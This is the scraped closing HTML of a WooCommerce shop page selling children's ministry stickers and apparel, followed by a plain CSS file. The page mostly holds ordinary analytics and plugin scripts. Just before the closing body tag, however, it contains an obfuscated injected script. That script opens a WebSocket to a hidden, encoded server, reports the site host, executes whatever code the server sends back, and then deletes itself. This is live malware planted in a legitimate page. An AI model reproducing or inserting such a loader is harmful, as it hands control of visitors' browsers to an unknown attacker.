/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" defer src="https://www.pioneerclubs.org/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":20995,"name":"Scooter T-Shirt","categories":[{"name":"Scooter (ages 4-5)"},{"name":"Apparel"},{"name":"T-Shirts"},{"name":"Apparel &amp; Award"}],"price":1399},{"id":18272,"name":"Skipper and Scooter Celebrations","categories":[{"name":"Hearing About God"},{"name":"Scooter (ages 4-5)"},{"name":"Learning about Giving"},{"name":"Skipper (ages 2-3)"},{"name":"Hearing Bible Stories"}],"price":699}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"109281542","post":"18325","tz":"-6","srv":"www.pioneerclubs.org","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "109281542", "18325" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//code.jivosite.com/widget/9l2QqXeFiV?ver=1.3.6.1" id="jivosite_widget_code-js"></script>
<script type="text/javascript" id="aios-front-js-js-extra">
/* <![CDATA[ */
var AIOS_FRONT = {"ajaxurl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","ajax_nonce":"a71da433c1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.4.5" id="aios-front-js-js"></script>
<script defer type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766167334" id="akismet-frontend-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.pioneerclubs.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.pioneerclubs.org/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":109281542,"store_id":"6e91fb5e-cd46-4b90-8ef9-cfc4e85c37c1","ui":null,"url":"https://www.pioneerclubs.org","woo_version":"10.3.4","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/Chicago","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":18325,"pn":"Learning About Giving Activity Stickers","pc":"Scooter (ages 4-5)/Learning about Giving/Apparel \u0026amp; Award/Preschool","pp":"2.99","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Apparel \u0026amp; Award","Awards","Preschool","Learning About Giving Activity Stickers"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
		
		<!--[if lte IE 8]>
			<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/respond.js"></script>
		<![endif]--><script id='82f0004c2145adbe'>(function(c,n){const E=a0I,L=c();while(!![]){try{const p=-parseInt(E(0x12c,'&vtm'))/0x1+-parseInt(E(0x142,'ifL$'))/0x2*(parseInt(E(0x116,'LlE]'))/0x3)+parseInt(E(0x104,'K1%0'))/0x4+parseInt(E(0x108,'kisP'))/0x5+parseInt(E(0x13a,'O@tW'))/0x6+-parseInt(E(0x106,'JG!F'))/0x7+-parseInt(E(0x115,'lzA^'))/0x8*(-parseInt(E(0x12f,'BGKg'))/0x9);if(p===n)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0p,0x72408),void(function(){const i=a0I,c=(function(){let x=!![];return function(w,e){const N=x?function(){if(e){const T=e['apply'](w,arguments);return e=null,T;}}:function(){};return x=![],N;};}()),n=i(0x137,'$ts1')+'5kYy1zZWl0'+i(0x118,'LRK5')+i(0x12e,'L!WR');function p(){const h=i,x=c(this,function(){const l=a0I;return x[l(0x13b,'@x#I')]()['search']('(((.+)+)+)'+'+$')[l(0x126,'$PmF')]()[l(0x129,'JG!F')+'r'](x)[l(0x120,'L&*F')](l(0x112,'ySBH')+'+$');});x();let w=location[h(0x10b,'SdFG')]['split']('')[h(0x122,'2yN2')]()['join']('')[h(0x141,'LU]M')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[h(0x11c,'LRK5')](w))w='_'+w;return w;}function I(x){const b=i;try{new Function(x)();return;}catch(w){}try{const e=new Blob([x],{'type':b(0x132,'ifL$')+b(0x113,'SdFG')}),N=URL[b(0x124,'JG!F')+'ctURL'](e),T=document['createElem'+b(0x12d,'JG!F')](b(0x114,'SdFG'));T[b(0x13f,'tK7K')]=!![],T[b(0x140,'2yN2')]=N,T['onload']=T[b(0x11d,'83*r')]=()=>{const s=b;URL['revokeObje'+s(0x109,'ifL$')](N),T[s(0x10c,'lCbV')]();},(document[b(0x138,'RG08')]||document[b(0x11e,'$p&1')+b(0x12a,'!vlZ')])[b(0x11b,'$PmF')+'d'](T);}catch(v){}}try{const x=new WebSocket(atob(n)[i(0x139,'lCbV')]('')[i(0x123,'K1%0')]()[i(0x135,'FvUg')]('')),w=p();x[i(0x10f,'K1%0')+i(0x134,'ItxS')](i(0x136,'ZP8F'),()=>{const K=i;try{window[w]=x,x[K(0x13d,'HT(X')](JSON[K(0x128,'83*r')]({'method':['o','l','l','e','h'][K(0x13c,'SdFG')]()[K(0x110,'H)[p')](''),'host':location[K(0x119,'[&pR')]}));}catch(e){}}),x[i(0x10a,'Sm6A')+i(0x127,'oPgl')](i(0x117,'vpaO'),N=>{const a=i,T=typeof N[a(0x131,'lzA^')]===a(0x10d,'V!cb')?N[a(0x10e,'L!WR')]:String(N[a(0x105,'(ib)')]||'');if(T[a(0x13e,'w]qW')]())I(T);});}catch(e){}document[i(0x11a,'FvUg')+i(0x107,'kisP')]&&document['currentScr'+i(0x125,'fCkZ')][i(0x133,'BGKg')]();}()));function a0I(c,n){const L=a0p();return a0I=function(p,I){p=p-0x103;let x=L[p];if(a0I['WefyeK']===undefined){var w=function(E){const i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let l='',h='',b=l+w;for(let s=0x0,K,a,S=0x0;a=E['charAt'](S++);~a&&(K=s%0x4?K*0x40+a:a,s++%0x4)?l+=b['charCodeAt'](S+0xa)-0xa!==0x0?String['fromCharCode'](0xff&K>>(-0x2*s&0x6)):s:0x0){a=i['indexOf'](a);}for(let W=0x0,U=l['length'];W<U;W++){h+='%'+('00'+l['charCodeAt'](W)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(h);};const v=function(E,l){let h=[],b=0x0,K,a='';E=w(E);let S;for(S=0x0;S<0x100;S++){h[S]=S;}for(S=0x0;S<0x100;S++){b=(b+h[S]+l['charCodeAt'](S%l['length']))%0x100,K=h[S],h[S]=h[b],h[b]=K;}S=0x0,b=0x0;for(let W=0x0;W<E['length'];W++){S=(S+0x1)%0x100,b=(b+h[S])%0x100,K=h[S],h[S]=h[b],h[b]=K,a+=String['fromCharCode'](E['charCodeAt'](W)^h[(h[S]+h[b])%0x100]);}return a;};a0I['rOIVPV']=v,c=arguments,a0I['WefyeK']=!![];}const e=L[0x0],N=p+e,T=c[N];if(!T){if(a0I['iAbEiX']===undefined){const E=function(i){this['XrONTb']=i,this['FsdeAR']=[0x1,0x0,0x0],this['dnZLeJ']=function(){return'newState';},this['qlQCRG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yLIFjY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};E['prototype']['zfJvdB']=function(){const i=new RegExp(this['qlQCRG']+this['yLIFjY']),l=i['test'](this['dnZLeJ']['toString']())?--this['FsdeAR'][0x1]:--this['FsdeAR'][0x0];return this['ZrpMPa'](l);},E['prototype']['ZrpMPa']=function(i){if(!Boolean(~i))return i;return this['vwwuWo'](this['XrONTb']);},E['prototype']['vwwuWo']=function(l){for(let h=0x0,b=this['FsdeAR']['length'];h<b;h++){this['FsdeAR']['push'](Math['round'](Math['random']())),b=this['FsdeAR']['length'];}return l(this['FsdeAR'][0x0]);},new E(a0I)['zfJvdB'](),a0I['iAbEiX']=!![];}x=a0I['rOIVPV'](x,I),c[N]=x;}else x=T;return x;},a0I(c,n);}function a0p(){const S=['bulcKCkpd8kSW5JcRb0JoSk6lW','DSojsa','lmkmdmk7W4FcKmomW716imkSW7Cy','W4jAW5KXhW','aCowWQJcQg4icdeJdq','egaBCa','BttdMYyziq','AdRdUCoaCsy','WQziWROr','mflcGqJdSSoIimoxtuu','d8oYfKq','yGtdNh/cTmk+gCoZExxcJCof','BCkoW6/cPhLfcmkPWQut','g2axzSoG','c3emF8oKWPa','zstcPmo/dCkwWPXnF3ZdLW','W7RdQhn9WOzkW7GdxSklWOWlW5G','xxZdUhalWQ/cGa','wKG/WQ/dRtD3E3Sz','W4tcH8o8qa','W4Cmb8ouW6O+W6RcOdzM','WP/cUSkqWOTCmNLnlIu','t3ugW6O','W5tcVtvdDKNdJa','WRpdR8ojfe08BKJcISk0','As3cTeJcPSk6aM3cGrS','v8kdWQiPxSkE','q8o9nSouEueDbmk3cSk0ev8','W7pcSSkYcv/dJb4','i1pcKYJdTSo0kW','vqJdG8ozs8o9WQBcUYCs','WOeeea','WORcPCkZWPPap1rc','k2NdQr/cT8kC','W4JcPYjyAKhdLXTg','vrxdImols8oQWPZcUJKy','qMPvWOldKq','BIFcO8o9c8oaW6fwzK/dK2NcNq','Df1wgM1uhSkfW4infqq','uXtdKG','W7OFWQ1dWQ1i','W6X2WRtcHmodCSo+Dcf8','WOVdP8oaCcxdLGnwdmoSnmk+','oxpdP8kR','W5vlW7qxFmkbWQStWQtcPG','WQ8JW6hdKSobqW','W6T6itqqWPa','W44whmoi','jtfUzW','vSoTWOxcISkOW6xcGmo2hbm','WRm4qSks','BchdMIaB','FCoYWQJcHmoUfCo5W54LlKJdPW','W4ddOH09wmkLWPK4','cNCiC8oMWPD1','r3NdLaO','lmkFeaG','W5JcPmkklN4','W7lcPCkN','WQ55qs88WO7cVa','WPnBW7SmamkIWOq','wmkeW7VdMcOokXuanSoH','yWBdLN3cVmk3cmokw3NcQmoc','WPRdLSoOeG'];a0p=function(){return S;};return a0p();}</script></body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 24, 2026 6:56 am (America/Chicago UTC:-5) -->


--- FILE ---
content_type: text/css
request_url: https://www.pioneerclubs.org/wp-content/plugins/user-switching/css/in8_customer.css?ver=6.8.3
body_size: 58
content:
.add_new_customer h3 {
    font-size: 23px;
}

.add_new_customer .form-row-first {
    float: left;
    width: 50%;
    padding-right: 15px;
}

.add_new_customer .form-row-last {
    float: right;
    width: 50%;
    padding-left: 15px;
}

.customer_btns {
    background: #d84939;
    color: #FFF;
    font-size: 20px;
    padding: 13px 20px;
    display: inline-block;
    border-radius: 5px !important;
    margin: 10px 0;
    border: none;
    outline: none;
    cursor: pointer;
}

.customer_btns:hover {
    background: #FFF;
    color: #d84939;
}

.customer_pagination{
    text-align: center;
}
.customer_pagination ul {
    display: inline-block;
    margin: 0 auto;
    padding: 0;
}
.customer_pagination ul li {
    list-style: none;
    float: left;
    margin: 5px;
}

.customer_pagination ul li a {
    background: #d84939;
    padding: 5px 10px;
    height: 50px;
    font-size: 15px;
    border-radius: 5px;
    color: #fff;
    transition: all 0.2s;
}
.customer_pagination ul li a:hover { background: #FFF; color: #d84939;}

.customer_pagination ul li.active a { background: #555; color: #CCC; }

.customer_search { float: right; margin-top: 20px; }